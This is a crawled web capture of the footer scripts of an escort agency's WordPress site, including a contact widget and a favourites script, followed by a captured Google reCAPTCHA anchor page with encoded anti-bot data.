	<li class="cat-item cat-item-1391"><a href="https://en.dusseldorf-girls.de/models/red-haired/">Red haired</a> (1)
</li>
</ul></div></li>                            </div>
                        						
                    </div>
                </div>
				
            </footer>
        </div>        
<div class="bottom-footer">
<div class="container">
<div class="col-sm-12 col-md-6 foot-left">Copyright &copy; 2025 <a href="https://en.dusseldorf-girls.de" title="Escort Dusseldorf Girls">Escort Dusseldorf Girls</a></div>
<div class="col-sm-12 col-md-6 foot-right">
 </div>
</div>
</div>
	  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agencyblax\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://en.dusseldorf-girls.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/en.dusseldorf-girls.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/en.dusseldorf-girls.de\/wp-admin\/admin-ajax.php","nonce":"de2e398f33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/swiper/swiper.min.js" id="swiperjs-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/slick/slick.js" id="slickjs-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/js/jquery.fitvids.js?ver=1.0.0" id="prefix-fitvids-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/slick/slick-init.js" id="slickinitjs-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/swiper/swiper-init.js" id="swiperinitjs-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/tosrus/tosrus-init.js" id="tosrusinitjs-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/js/ie10-viewport-bug-workaround.js" id="ieviewportbugworkaround-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/js/isotope.js" id="isotopejs-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/js/jquery.isotope.min.js" id="isotopejsmin-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.1/jquery-ui.min.js" id="jqueryui-js"></script>
<script type="text/javascript" src="http://cdn.jsdelivr.net/hammerjs/2.0.3/hammer.min.js" id="hammerjs-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/tosrus/FlameViewportScale.js" id="flameviewjs-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/themes/agencyblax/assets/plugins/tosrus/jquery.tosrus.all.min.js" id="tosrusalljs-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/en.dusseldorf-girls.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/plugins/newsletter/main.js?ver=9.0.9" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldm9CwhAAAAAB_b5JBDqg8CPl1xrbkPmIP2cFda&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldm9CwhAAAAAB_b5JBDqg8CPl1xrbkPmIP2cFda",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://en.dusseldorf-girls.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<!-- GetButton.io widget -->
<script type="text/javascript">
(function () {
var options = {
whatsapp: "+4915259476665", // WhatsApp number
telegram: "dgnr2020", // Telegram bot username
facebook: "2058071181181473", // Facebook page ID
sms: "+4915259476665", // Sms phone number
email: "bookings@dusseldorf-girls.de", // Email
call: "+4915259476665", // Call phone number
company_logo_url: "//storage.getbutton.io/widget/79/7995/7995f2bfbfd656642ef1aecc54b00290/logo.jpg", // URL of company logo (png, jpg, gif)
greeting_message: "Dusseldorf-Girls Escort Service! How can we help you?", // Text of greeting message
call_to_action: "Contact us", // Call to action
button_color: "#db9539", // Color of button
position: "left", // Position may be 'right' or 'left'
order: "facebook,whatsapp,telegram,sms,call,email", // Order of buttons
ga: true, // Google Analytics enabled
branding: false, // Show branding string
mobile: true, // Mobile version enabled
desktop: true, // Desktop version enabled
greeting: true, // Greeting message enabled
shift_vertical: 50, // Vertical position, px
shift_horizontal: 35, // Horizontal position, px
domain: "dusseldorf-girls.de", // site domain
key: "_ugon977SauNW4QsJXwXZg", // pro-widget key
};
var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->
<a href="javascript:void(0)" id="fave-models"><i class="fa fa-heart"></i><span id="fave-models-count"></span></a>
<div id="fave-models-content"><i class="fa fa-spin fa-2x fa-spinner"></i></div>
<script type="text/javascript">
	function removeA(arr) {
		var what, a = arguments, L = a.length, ax;
		while (L > 1 && arr.length) {
			what = a[--L];
			while ((ax= arr.indexOf(what)) !== -1) {
				arr.splice(ax, 1);
			}
		}
		return arr;
	}
	function updateCount(value) {
		// console.log('updating to '+value);
		if(value > 0) {
			jQuery('#fave-models').show();
		} else {
			jQuery('#fave-models').hide();
		}
		jQuery('#fave-models-count').html(value);
	}

	document.addEventListener('DOMContentLoaded', function() {
		jQuery(document).on('click', '#fave-models', function(e){
			e.preventDefault();
			if (localStorage.getItem("favoriteModels") !== null) {
				theModels = JSON.parse(localStorage.getItem("favoriteModels"));
				if(typeof(theModels) === 'string') {
					theModels = theModels.split()
				}
				jQuery( "#fave-models-content" ).show().html( '<i class="fa fa-spin fa-2x fa-spinner"></i>' );
				console.log(theModels);
				jQuery.post( "/get-fave-models.php", { ids: theModels })
					.done(function( data ) {
						jQuery( "#fave-models-content" ).html( data );
					});
			}
		});
		
		if (localStorage.getItem("favoriteModels") !== null) {
			theModels = JSON.parse(localStorage.getItem("favoriteModels"));
			if(typeof(theModels) === 'string') {
				theModels = theModels.split()
			}
			updateCount(theModels.length);
			jQuery('.add-to-fave').each(function(){
				// console.log(jQuery(this).attr('id') + '===================')
				thisID = jQuery(this).attr('id').replace('fave-', '');
				if(theModels.includes(thisID)) {
					jQuery('#fave-'+thisID).addClass('remove-from-fave');
					jQuery('#fave-'+thisID).find('.fa').addClass('fa-heart').removeClass('fa-heart-o');
				}
			});
		}
		jQuery(document).on('click', '.add-like:not(.already-liked)', function(e){
			e.preventDefault();
			theID = jQuery(this).attr('id').replace('like-', '');
			theButton = jQuery(this).find('.fa');
				theButton.addClass('fa-spin fa-spinner').removeClass('fa-thumbs-up');	
				jQuery.post( "/like-photo.php", { id: theID })
					.done(function( data ) {
						jQuery('#like-'+theID).addClass('already-liked');
						theButton.addClass('fa-check').removeClass('fa-spin fa-spinner');	
						jQuery('#like-'+theID).blur();
						jQuery('#like-'+theID).find('span').html(data);
					});
		});
		jQuery(document).on('click', '.add-to-fave:not(.remove-from-fave)', function(e){
			e.preventDefault();
			theID = jQuery(this).attr('id').replace('fave-', '');
			theButton = jQuery(this).find('.fa');
			if (localStorage.getItem("favoriteModels") === null) {
				theModels = [theID];
				localStorage.setItem('favoriteModels', JSON.stringify(theID));
			} else {
				theModels = JSON.parse(localStorage.getItem("favoriteModels"));
				if(typeof(theModels) === 'string') {
					theModels = theModels.split()
				}
				theModels.push(theID);
				localStorage.setItem('favoriteModels', JSON.stringify(theModels));
				updateCount(theModels.length);
			}
			jQuery(this).addClass('remove-from-fave');
			theButton.addClass('fa-heart').removeClass('fa-heart-o');
			jQuery(this).blur();
		});
		jQuery(document).on('click', '.remove-from-fave', function(e){
			e.preventDefault();
			theID = jQuery(this).attr('id').replace('fave-', '');
			console.log(theID);
			theButton = jQuery(this).find('.fa');
			if (localStorage.getItem("favoriteModels") !== null) {
				console.log('removing from favorites');
				theModels = JSON.parse(localStorage.getItem("favoriteModels"));
				if(typeof(theModels) === 'string') {
					theModels = theModels.split()
				}
				theModels = removeA(theModels, theID)
				localStorage.setItem('favoriteModels', JSON.stringify(theModels));
				updateCount(theModels.length);
			}
			jQuery(this).removeClass('remove-from-fave');
			theButton.addClass('fa-heart-o').removeClass('fa-heart');
			jQuery(this).blur();
		});
		jQuery(document).on('click', '#menu-item-7952 a, #menu-item-7985 a', function(e){
			e.preventDefault();
			jQuery('#search-4').toggleClass('fixed container');
		});
	});
</script>


    </body>
</html>

<!-- Dynamic page generated in 0.834 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-03 06:53:26 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldm9CwhAAAAAB_b5JBDqg8CPl1xrbkPmIP2cFda&co=aHR0cHM6Ly9lbi5kdXNzZWxkb3JmLWdpcmxzLmRlOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=2vsoljimmbyx
body_size: 46142
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="HzGM5q3al7c3px59ID_sTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="HzGM5q3al7c3px59ID_sTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HzGM5q3al7c3px59ID_sTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22P8KyeV7Ch0IYRcO6w7LDqUknIHgBw4zCrg12wqgWwpjCkWTDsEVrHcKqSlbCucKRwqk/ayHDpjfCpApUwrHDtcKuacOHw7NDw7rCisKRCWogFcO3w7bCusKaf8OLZwbDl1U1YsKAw5/[base64]/DscOsJh0GaMOXTwPDsDIuw6HDuUJnYcOdwq5aEirDjVxDw43DmMOBwq0fwr5GwpTDo8OwwqhgF0XCkSZ+wp5Vw57CtMObU8Knw7jDlsKIGQx/[base64]/DucOpw6JddcK0wrnDuS4hwovDg8O3SsKqwqQNZsOLZ8KpAcOqYcO0w4DDqF7DlcKYKsKXeSHCqg/[base64]/DmMKawozCncK3HioBwqBgf17DvlDClkzCkjDDknrDq8OQcB4Vw7bCk2LDhlIkQxPCn8ODP8O9wq/[base64]/YcKewr90w7rDusOlwqrClsKQw5vCmMKvR2rCjFNQW8K7R3h2ScONJsK6wqLDn8KwMi/[base64]/[base64]/CoFPDkcOawp0yMcKRwoNQw59yE351w5MlQcKjPB7Dn8OeAsO/VMKNCcObE8ObTj3Cg8OsOMOFw5EDESk5wr3Clk3DkDPDocOlPQPDmUoDwoNnGsKZwp4Rw7NuXsKFGsONMCoAGQMmw4Icw7nDujXDqGYzw4DCs8OKaywYWMORwqvCp2MOw7Q7b8Oyw7rCuMKbwqDCoG/CtVF9e1k0UcK6EsKcS8OqT8KkwoROw5pdw5cmfcOlw415G8OoXUVpcMKhwr8hw7DCti0+fzBgw7dBwo/CtSpewpfDl8OKaAY4OcKeNHnCkUPCgcKjWMOMLWLDl0PCr8K/ZcKZwopiwq/CpsKCCk/[base64]/E8Kww4ERZwvDukohwpITwqxQwrTClDTCrMK5elMaWcOnHQEOCBfDmn1VB8Kqw64GfcK6S2PCqWpwDCXDlMKmw4fDmMKKwp3DtmjDjsONH0fClMKMw6HDg8KzwocYIlgcw51UIMKawpVSw5YrJMKcK23DucO7w5bCncOswo/DnVZlw4RzYsK5w53DqXbCt8ONM8Kpw7J9w5x8w7BdwqkCdXbCixUOw48KR8Osw6xGE8KxZMOKEDAfw53DrgrCjlLChFDDpmPCjTLCgl0vWjXCrkjCqm1aVsOQwq5UwoxrwqgYwpBow7lue8O0BBTDi3ZTIsKzw4g2dSZuwox/b8Kjw4g3w5zDqcOFwqRBL8OMwqACScKmwqHDtcKKw67CgxxQwrTCpR0XA8OfCsKsfsKqw5FKwosgw4J5e1jCvcONV3PCl8O2H11AwpnDhz8ePAjDm8OSwrQlwpF0M1VUL8OBwrXDl3vDosOJRMKIHMK+CMOhflLDu8OswrHDnTc+w6DDj8KYwp/Dp2hTwqnCgMKEwrtNw5Q4w4jDlXwwKWzCvMOSZsO0w65Ww5/Dmy3DtlEZwqV/[base64]/DhVhNwoplw6MqL8O+w7DDqEfDlSInO2VCw67DvSPDtiTDhBYswq7Dig3CiU0Zw48Nw5HDpxDChsKgW8KNwrXDo8K3w45NBS9/w5ZnLsOuwq/CrnTCmsKVw64YwqLCvcK7w5bDtj8Uw5LDuARNYMOkPxxUwoXDpcObw7LDvQ9VX8OYBcOYwptsacOCLyt1wos/QsOSw5pTw7kMw7bCqGMgw7LDnsKEw5fCrMO1JG8BEMOJLxPDqinDtCBbwpzCn8Kywq3DqhLDocKXDT/DjMKnwqXClMOqMzvCtHfDhFUlwqPClMKMPMONAMKNw6NHw4nDmsOTwpxVw7fDssKbwqfChGPDkxJSRMOew55MOlPDk8Khw6fCgMK3wp/CuUfDssOXwoPDpVTDvcKIw7LDpMKOw6UoSh5jEsKYwrdGwotSFsOEPS04R8KhKULDvcKUcsKHw5jCvzXCvUF7Q2NiwqXDiSQSW1TCocO3Gw3Dq8Opw4xfEGrCuRnDl8Onw5YWwr7DlsOUeVvDjsOdw7wKbMKPwq3Ds8KyNRh7a3TDmlM/[base64]/Cggxuw79WFsK6wp/DnsKuPMKFwrPDkcKDw60Tw7BeP0tvwqMwDyrCpXbDs8OzCFPCpErCtx5CPcOswq/Do1AKwoHCj8KcL3pZw4LDhsOTV8KLDS/DtSXCtBgKwq1PeG7DnMK0w5IAIUPDqx/DtsOTNkbDnsK5CQIsFMK1MgdbwrTDmcO4G18Xw799d3lJw40ALTTDsMK1wpgdPcOIw7jCjsOFABXDk8K8w6PDtx7DvcO4w5xnwosQJ1LCv8K0JsONcDTCocKxJ2PCiMO2wqd3VQAbw6QgExRcXsOfwoslwq/CmMOGw4pUUgzCgXwYwo1Ww45Uw64Ew6EPw5bCo8Osw4UfecKVST/Dg8Kqwrs0wobDhlDDosOJw5EfFTRiw4zDq8K1w7JtJDxRw5HCqX/CsMOvVsKjw7/[base64]/[base64]/[base64]/Dkno+RcKJewHCk8Kswo8yw4Ybb8OCwqXCpjLDgcOqJFjClF0/EcOmXsKfJ3vCsB7CsGbDjVlvT8KMwr/DrGNVP2x1ekJ5ekVEw5FbLATDmXTDl8Kgw67Cl1weMEfDp0F7fEzClsOkw4oRSsKVckMXwr0We3d7w5zDn8OGw7/CvQALwp9HXzwAwqRdw4/CgB9PwotPG8KowoPCocO8w5k4w7EVE8OFwrfDmsKAM8O4wpzDk33Dn0rCo8OUwpDDoTkZPwJkwrHDjCnDgcOSEgfCiCNUw7TDnQzCvQk0w7ZUwpDDsMOVwrRJwrzCjiHDssOhwqMWGy81wrAyDsKow6/Dg0fDuFLCvzLCm8OMw55xwqnDsMK4woHCsxBLSsOkwprCiMKFwoweImTDlcOrwrITWsO/wrvCuMOBwrrDq8Kow4HCnjDDr8KkwqRfw4ZZw6IbFsOEe8KywoBeB8KVw6bCiMO0wq0zbQUpVAbDrA/CnGnDlkXCvkYOUcKgdMOUecK8QDQRw7cdJHnCrSTCgcOfFMKiw7LCiERrwrsLAMONAsOcwrpFUsOHQ8KuGBZDw5AFWhhpQ8O1w5zDsRPDvA94wqnDv8K+XsKZw7/[base64]/CgsKDAVtpf1fCscKqSnVFSkEhZW4Bw4/[base64]/DrUpxworDqsK2Gg/Cg8OHw5nDgVnCnsK9fsO6F8KrdMK8w6HDnMK5JMOHw5d3w5BLeMO1w6hCw6pJQ3M1w6RVw4HDvMOuwptNw57ChcOBwq1/w7TDh3fCkcOXworDtjsRTsOUwqXDkGBZwp8hasKtwqQ/JMKLUCB3w7VFYsO3IUscw5xPwrtIwqEBMCUACzDDn8O/ZF7Cow0kw4bDscKzw6TCqB/DsmHDmsKywpw/[base64]/CqMOjRsOnwqPCk8Krw5DDsiPDtcKwIiLCqXbCnmTCnjZkEMOywpPCjSzDonI/alHDlRo5wpTDksOTBAUbwpYNw4w+w6fDucKKw7EPwpNxwqbDpsKrMsOrZsK4P8KpwpvCrsK1wp0SBcOyGUZ2w5/Cg8KsQHdYHVpLaRNhw5DDmm0QQxwEQj/[base64]/CoMONwobCo8OZQVZLw7nDsz02NADCmU/DuSoFw7HDuifCkhA9Vn/DlGlUwpDDhMO+woTDqmgCwo3Dt8Oqw7jCjS02I8Oww7hQwqFTGcO5DT7Cp8ONE8K1JWbCssKuwolWwpAEJsKcwrbCigMkw4TDocOWc3nCgjIGw6Nmw4PDhcOdw54WwoTCm1AVw6dkw4cdak/ChsO/A8KyO8OwPsK4fMKvODl+dyVPTXPCv8Olw5rCt2F6wqdhw4/DmsOCdsO7wqPCsy0TwpV4UmHDqS7DnC4Zw5kIDQ7DhgIVw65Jw5h2C8KlOXUNw7ZwbsKpLRkXw6pOwrbCi0Q6wqNww6wzwprDiBVqHwtlOMKtaMK4NMKoXmEmdcOcwobCkMOVw6M4EsKaPsKiw53DscOZMcOdw5XDsWB6HMK7cmsqAMKQwotyfF/[base64]/CusOJw6Bew6F8wq3DhcKAwoVIwqNMwoLCnMOFesOEPsKvCHsLKsOrw7HDp8OLEsKWw4/CilDDjcKmVkTDuMOnETNQwo1mOMOdHcOLL8OyGsKUwoLDmQVFwqdFw54dwo0Tw53ChsKQwrfCilnDsmPDgztWc8OLMcO9wqs4woHCmBbDkMK6S8OBw5hfdxEdwpcuwow6McKew6cSZyQawqLDg0kSUsOqb2XCvx5NwpwyXgPDocO/[base64]/w5xQw6ViHMKVwpfDqsKPZwLCglPDgAM